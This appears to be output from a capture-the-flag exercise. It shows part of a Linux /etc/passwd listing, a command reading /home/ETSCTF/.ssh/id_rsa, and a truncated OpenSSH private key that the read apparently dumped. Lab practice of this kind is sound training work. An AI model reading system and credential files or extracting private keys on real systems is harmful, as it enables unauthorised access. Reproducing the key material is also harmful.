 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
grafana:x:102:102::/usr/share/grafana:/bin/false
ETSCTF:x:1000:102:ETSCTF User:/home/ETSCTF:/bin/bash
Read file > /home/ETSCTF/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAl0L5Ywi+spzRIUbUUbyPabiNLMZNbc2I4T7RiRkqr10jTexntWTo
RNsA+MoNPioIDjZ7Te4vzfZ3Dv/y5YOZvEfj92p/1is787wzN/mPpieIGjKY9M9xYKuWZ/
5iracU3ACC2ftLJvSY3XtpNVGQa2ZY5syPszJEQ8ILEBQ1RwLdwNuTo2yWx52rDRU2iVHT
++ghfrUbA4ikVNJwRcQRoWm/wP3OE0yJpSu9oxtepZuZcv0oUiZ1JmqBgheI0wWTktX0Az
XTKVbR0V47nOra2LJ2LI73w9gr4swfl2Tahn89ahG1a+/K8rk9qytoBql3SqCHoKVIKf8g
742IJkBx1QAAA9A3iTz7N4k8+wAAAAdzc2gtcnNhAAABAQCXQvljCL6ynNEhRtRRvI9puI
0sxk1tzYjhPtGJGSqvXSNN7Ge1ZOhE2wD4yg0+KggONntN7i/N9ncO//Llg5m8R+P3an/W
KzvzvDM3+Y+mJ4gaMpj0z3Fgq5Zn/mKtpxTcAILZ+0sm9Jjde2k1UZBrZljmzI+zMkRDwg
sQFDVHAt3A25OjbJbHnasNFTaJUdP76CF+tRsDiKRU0nBFxBGhab/A/c4TTImlK72jG16l
m5ly/ShSJnUmaoGCF4jTBZOS1fQDNdMpVtHRXjuc6trYsnYsjvfD2CvizB+XZNqGfz1qEb
Vr78ryuT2rK2gGqXdKoIegpUgp/yDvjYgmQHHVAAAAAwEAAQAAAQAZzl5XzA0k0eZIBBqD
G2VoRwkm42ogWpmIvDvpZPbIVl6Ik9WZt+58mNSQnYAm4+rd6eOdhw522B6122roR0x6N9
Wnx26p7lRbH/epDBW65jGtLoaz9ZRFRuDxOxBAyimf4yJv6BSJP9+4oa5wX0sBV8PBFJNL
oj7NRJS4mIoCZDKjRhTGxHyVzBqqvIGdFgFWpCKQiIcr0+l/bu7fSlzevoiWzJ8zv+stRH
LxxzpdUVxECfzY8W1gV5TekoWfaVa9s3lCb+qCck2qJBYzvT6Psg/dbVH4yu8Afb5urqIS
DWNWbwA5SRmkHQpL8o0vNobHkLlkExXBjcTA6FidB3g9AAAAgQCwOz4FlLHzO1BbJEwnCL
ML6dAhvC/LSg6t/qmAwZYcHhKEeAw1LpH+pSdjNaGpMyU47uyjejG2ICMEeNj6ReQglmQ2
T8DSOTohCxDQSTMWhkeoqJswQPba3b+grIBxPR/bo/9MPYq4sUYL7mja8c5VwCeZrmOlLC
FFoCKgJxzDPQAAAIEAyDypnzqRDoW7hgSj1Qa6D/+PLHbE/ukcOjRWq0PukBzp/Tr3VmGJ